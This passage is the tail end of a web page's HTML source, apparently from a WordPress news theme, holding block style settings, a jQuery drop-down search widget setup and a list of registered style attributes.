shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_social3","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title","style_general_inline_text"];
</script>


</body>
</html>
